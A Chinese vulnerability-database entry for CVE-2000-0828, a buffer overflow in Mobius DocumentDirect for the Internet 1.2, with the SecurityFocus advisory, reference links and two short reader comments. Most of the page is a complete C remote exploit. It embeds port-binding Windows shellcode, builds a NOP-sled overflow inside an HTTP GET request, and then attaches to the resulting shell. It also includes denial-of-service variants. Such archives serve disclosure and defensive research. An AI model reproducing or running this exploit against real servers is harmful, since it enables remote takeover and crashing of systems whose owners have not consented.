Internet 1.2 Mobius DocumentDirect缓冲区溢出漏洞
| 漏洞ID | 1105994 | 漏洞类型 | 缓冲区溢出 |
| 发布时间 | 2000-09-08 | 更新时间 | 2005-10-20 |
![图片[1]-Internet 1.2 Mobius DocumentDirect缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_50_100/t01bbbb9ac447dabd6a.png) CVE编号 CVE编号
|
CVE-2000-0828 |
![图片[2]-Internet 1.2 Mobius DocumentDirect缓冲区溢出漏洞-安全小百科](https://p0.ssl.qhimg.com/dr/29_150_100/t01cd54df57948e31ea.png) CNNVD-ID CNNVD-ID
|
CNNVD-200011-042 |
| 漏洞平台 | Windows | CVSS评分 | 10.0 |
|漏洞来源
|漏洞详情

Internet1.2版本的MobiusDocumentDirect中ddicgi.exe存在缓冲区溢出漏洞。远程攻击者借助超长User-Agent参数执行任意命令。
|漏洞EXP
source: http://www.securityfocus.com/bid/1657/info
A number of unchecked static buffers exist in Mobius' DocumentDirect for the Internet program. Depending on the data entered, arbitrary code execution or a denial of service attack could be launched under the privilege level of the corresponding service.
Buffer Overflow #1 - Issuing the following GET request will overflow DDICGI.EXE:
GET /ddrint/bin/ddicgi.exe?[string at least 1553 characters long]=X HTTP/1.0
Buffer Overflow #2 - Entering a username consisting of at least 208 characters in the web authorization form will cause DDIPROC.EXE to overflow. If random data were to be used, a denial of service attack would be launched against the DocumentDirect Process Manager which would halt all services relating to it.
Buffer Overflow #3 - Issuing the following GET request will cause an access validation error in DDICGI.EXE:
GET /ddrint/bin/ddicgi.exe HTTP/1.0rnUser-Agent: [long string of characters]rnrn
/*
Mobius DocumentDirect for the Internet 1.2 Buffer Overflow Vulnerabilities
Remote Xploit by [email protected]
Date: 08/09/y2k
Bugtraq id : 1657
Class : Boundary Condition Error
Cve : GENERIC-MAP-NOMATCH
Remote : Yes
Local : Yes
Published : September 08, 2000
Vulnerable : Mobius DocumentDirect for the Internet 1.2
- Microsoft Windows NT 4.0
SecurityFocus Reports:
"A number of unchecked static buffers exist in Mobius' DocumentDirect
for the Internet program. Depending on the data entered, arbitrary code
execution or a denial of service attack could be launched under the
privilege level of the corresponding service."
Girl of the month: niness (heh)
Legal Notice: No animals where harmed during the coding of this Xploit...
*/
#include <netdb.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <netinet/in.h>
#include <unistd.h>
#include <string.h>
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <errno.h>
struct Xploiting_ways {
char *Xploit_way;
int port;
char *command;
int overflow_string_size;
};
struct Xploiting_ways Xploiting_ways[]={
{"Mobius ddicgi.exe XPLOIT",80,"GET /ddrint/bin/ddicgi.exe?BO=X HTTP/1.0nn",1553},
{"Mobius DoS [username]",80,"GET / HTTP/1.1nUnless-Modified-Since: BOnn",215},
{"Mobius DoS [long string]",80,"GET /ddrint/bin/ddicgi.exe HTTP/1.0rnUser-Agent: BOrnrn",2048},
{NULL,0,NULL,0}
};
#define NOP 0x90
#define PORT_LOCATION 524 // Port will be injected on
// byte'shellcode + 524
// Leet Port Binder'shellcode for Win b0xez...
char shellcode[] =
"x4bx8bxc3xbbx01x90x16x01xc1xebx02x8bxf8x33"
"xc0x50x48x90x50x59xf2xafx59xb1xc6x8bxc7x48"
"x80x30x99xe2xfax33xf6x96x90x90x56xffx13x8b"
"xd0xfcx33xc9xb1x0bx49x32xc0xacx84xc0x75xf9"
"x52x51x56x52xb3x80x90x90xffx13xabx59x5axe2"
"xecx32xc0xacx84xc0x75xf9xb3x01x4bx90x56xff"
"x13x8bxd0xfcx33xc9xb1x06x32xc0xacx84xc0x75"
"xf9x52x51x56x52xb3x80x90x90xffx13xabx59x5a"
"xe2xecx83xc6x05x33xc0x50x40x50x40x50xffx57"
"xe8x93x6ax10x56x53xffx57xecx6ax02x53xffx57"
"xf0x33xc0x57x50xb0x0cxabx58xabx40xabx5fx48"
"x50x57x56xadx56xffx57xc0x48x50x57xadx56xad"
"x56xffx57xc0x48xb0x44x89x07x57xffx57xc4x33"
"xc0x8bx46xf4x89x47x3cx89x47x40x8bx06x89x47"
"x38x33xc0x66xb8x01x01x89x47x2cx57x57x33xc0"
"x50x50x50x40x50x48x50x50xadx56x33xc0x50xff"
"x57xc8xffx76xf0xffx57xccxffx76xfcxffx57xcc"
"x48x50x50x53xffx57xf4x8bxd8x33xc0xb4x04x50"
"xc1xe8x04x50xffx57xd4x8bxf0x33xc0x8bxc8xb5"
"x04x50x50x57x51x50xffx77xa8xffx57xd0x83x3f"
"x01x7cx22x33xc0x50x57xffx37x56xffx77xa8xff"
"x57xdcx0bxc0x74x2fx33xc0x50xffx37x56x53xff"
"x57xf8x6ax50xffx57xe0xebxc8x33xc0x50xb4x04"
"x50x56x53xffx57xfcx57x33xc9x51x50x56xffx77"
"xacxffx57xd8x6ax50xffx57xe0xebxaax50xffx57"
"xe4x90xd2xdcxcbxd7xdcxd5xaaxabx99xdaxebxfc"
"xf8xedxfcxc9xf0xe9xfcx99xdexfcxedxcaxedxf8"
"xebxedxecxe9xd0xf7xffxf6xd8x99xdaxebxfcxf8"
"xedxfcxc9xebxf6xfaxfcxeaxeaxd8x99xdaxf5xf6"
"xeaxfcxd1xf8xf7xfdxf5xfcx99xc9xfcxfcxf2xd7"
"xf8xf4xfcxfdxc9xf0xe9xfcx99xdexf5xf6xfbxf8"
"xf5xd8xf5xf5xf6xfax99xcexebxf0xedxfcxdfxf0"
"xf5xfcx99xcbxfcxf8xfdxdfxf0xf5xfcx99xcaxf5"
"xfcxfcxe9x99xdcxe1xf0xedxc9xebxf6xfaxfcxea"
"xeax99xcexcaxd6xdaxd2xaaxabx99xeaxf6xfaxf2"
"xfcxedx99xfbxf0xf7xfdx99xf5xf0xeaxedxfcxf7"
"x99xf8xfaxfaxfcxe9xedx99xeaxfcxf7xfdx99xeb"
"xfcxfaxefx99x9bx99"
"xffxff" // Port Number will be injected here...
"x99x99x99x99x99x99"
"x99x99x99x99x99x99xfaxf4xfdxb7xfcxe1xfcx99"
"xffxffxffxffx09x1fx40x00x0dx0ah";
int
openhost(char *host,int port) {
int sock;
struct sockaddr_in addr;
struct hostent *he;
he=gethostbyname(host);
if (he==NULL) return -1;
sock=socket(AF_INET, SOCK_STREAM, getprotobyname("tcp")->p_proto);
if (sock==-1) return -1;
memcpy(&addr.sin_addr, he->h_addr, he->h_length);
addr.sin_family=AF_INET;
addr.sin_port=htons(port);
if(connect(sock, (struct sockaddr *)&addr, sizeof(addr)) == -1) sock=-1;
return sock;
}
void
sends(int sock,char *buf) {
write(sock,buf,strlen(buf));
}
void
own3dshell(int sock)
{
char buf[1024];
fd_set rset;
int i;
while (1)
{
FD_ZERO(&rset);
FD_SET(sock,&rset);
FD_SET(STDIN_FILENO,&rset);
select(sock+1,&rset,NULL,NULL,NULL);
if (FD_ISSET(sock,&rset))
{
i=read(sock,buf,1024);
if (i <= 0)
{
printf("The connection was closed!n");
printf("Exiting...nn");
exit(0);
}
buf[i]=0;
puts(buf);
}
if (FD_ISSET(STDIN_FILENO,&rset))
{
i=read(STDIN_FILENO,buf,1024);
if (i>0)
{
buf[i]=0;
write(sock,buf,i);
}
}
}
}
void
own_or_DoS(char *host, int type, int bind_shell_port)
{
char *buf, *tmp;
int sock, i, x, buffer_size, bindshell=bind_shell_port;
unsigned char *ShellPortOffset;
printf("Type Number : %dn",type);
printf("Xploit way : %sn",Xploiting_ways[type].Xploit_way);
printf("Port : %dn",Xploiting_ways[type].port);
printf("Bind Shell Port : %dn",bindshell);
printf("Let the show begin ladyes...n");
printf("Connecting to %s [%d]...",host,Xploiting_ways[type].port);
sock=openhost(host,Xploiting_ways[type].port);
if (sock==-1)
{
printf("FAILED!n");
printf("Couldnt connect...leaving :|nn");
exit(-1);
}
printf("SUCCESS!n");
printf("Determinating buffer size...");
buffer_size=(strlen(Xploiting_ways[type].command)
+
Xploiting_ways[type].overflow_string_size);
printf("DONE! (%d)n",buffer_size);
printf("Allocating memory for buffer...");
if (!(buf=malloc(buffer_size)))
{
printf("FAILED!n");
printf("Leaving... :[nn");
exit(-1);
}
printf("WORKED!n");
printf("Allocating memory for temp buffer...");
if (!(tmp=malloc(Xploiting_ways[type].overflow_string_size)))
{
printf("FAILED!n");
printf("Leaving... :[nn");
exit(-1);
}
printf("WORKED TO! (heh)n");
if (bindshell==0) // aka DoS (type > 0)
bzero(tmp,Xploiting_ways[type].overflow_string_size);
else // aka Xploit (type == 0)
{
for(i=0;
i<Xploiting_ways[type].overflow_string_size-strlen(shellcode);
i++) tmp[i]=NOP;
// Now we inject the 16 byte port number on tha shellcode ;)
ShellPortOffset = shellcode + PORT_LOCATION;
bind_shell_port ^= 0x9999;
*ShellPortOffset = (char) ((bind_shell_port >> 8) & 0xff);
*(ShellPortOffset + 1) = (char) (bind_shell_port & 0xff);
strcat(tmp,shellcode);
}
for(i=0;;i++)
if ((Xploiting_ways[type].command[i]=='B') &&
(Xploiting_ways[type].command[i+1]=='O')) break;
else buf[i]=Xploiting_ways[type].command[i];
strcat(buf,tmp);
i+=2;
for(;i<strlen(Xploiting_ways[type].command);i++)
buf[strlen(buf)]=Xploiting_ways[type].command[i];
printf("Sending EVIL buffer ;)n");
sends(sock,buf);
close(sock);
printf("Freeing buffers...");
free(buf);
free(tmp);
printf("DONE!n");
// Lets test if it is a DoS or a Xploit again...
if (bindshell>0)
{
printf("Trying to binded'shell [%d]...",bindshell);
sock=openhost(host,bindshell);
if (sock==-1)
{
printf("FAILED!n");
printf("Too bad... :[ exiting...nn");
exit(-1);
}
printf("W0RK3D! ;)n");
printf("Prepare to have an orgazm...(or something like that *g*)n");
own3dshell(sock);
printf("I RULE!n"); // Heh, nobody will ever'c thiz message, so why not? ;)
}
else
{
printf("If the rem0te box was running a vulnerable version, it CRASHED =)n");
printf("Regardz, [email protected]");
}
}
void
show_types()
{
int i;
printf("nttt-* Available Typez *-nn");
for(i=0;(Xploiting_ways[i].Xploit_way!=NULL);i++)
{
printf("Type Number: %dnXploit Way : %snPort : %dnOverflow string size : %dn-************************-n",i
,Xploiting_ways[i].Xploit_way
,Xploiting_ways[i].port
,Xploiting_ways[i].overflow_string_size);
}
}
main(int argc, char *argv[])
{
int i;
// lets keep on (int) var i the number of types ;)
for(i=0;;i++) if (Xploiting_ways[i].Xploit_way==NULL) break;
i--; // oh shit! Cant forget that'array[0] thingie! :))
printf("nMobius DocumentDirect for the Internet 1.2 Xploit by [email protected]");
if (argc<3) {
printf("Sintaxe: %s <host> <type number> [bind shell port] [port (server)]n",argv[0]);
show_types();
printf("nFlamez to [email protected]");
}
else
if ((atoi(argv[2])<=i) && (atoi(argv[2])>=0))
{
if (argc==3)
if (atoi(argv[2])>0) own_or_DoS(argv[1],atoi(argv[2]),0);
else
{
printf("- Bad Sintaxe -n");
printf("Leaving...nn");
}
else
if (argc==4)
{
if (atoi(argv[2])>0) own_or_DoS(argv[1],atoi(argv[2]),0);
else
own_or_DoS(argv[1],atoi(argv[2]),atoi(argv[3]));
}
else
if ((atoi(argv[3])>0) && (atoi(argv[4])>0))
{
Xploiting_ways[atoi(argv[2])].port=atoi(argv[4]);
if (atoi(argv[2])>0)
own_or_DoS(argv[1],atoi(argv[2]),0);
else
own_or_DoS(argv[1],atoi(argv[2]),atoi(argv[3]));
Xploiting_ways[atoi(argv[2])].port=atoi(argv[4]);
}
}
else
{
printf("- Bad Type Number - [Range 0 - %d]n",i);
printf("Let's try again... :P hehnn");
}
}
|参考资料
来源:XF
名称:documentdirect-user-agent-bo
链接:http://xforce.iss.net/static/5212.php
来源:BID
名称:1657
链接:http://www.securityfocus.com/bid/1657
来源:ATSTAKE
名称:A090800-1
链接:http://www.atstake.com/research/advisories/2000/a090800-1.txt
相关推荐: Ultimate PHP Board 1.8/1.9 – Multiple Cross-Site Scripting Vulnerabilities
Ultimate PHP Board 1.8/1.9 – Multiple Cross-Site Scripting Vulnerabilities 漏洞ID 1055168 漏洞类型 发布时间 2005-06-16 更新时间 2005-06-16 CVE编号…
© 版权声明
文章版权归作者所有,未经允许请勿转载。
THE END
喜欢就支持一下吧
















恐龙抗狼扛1年前0
kankan啊啊啊啊3年前0
66666666666666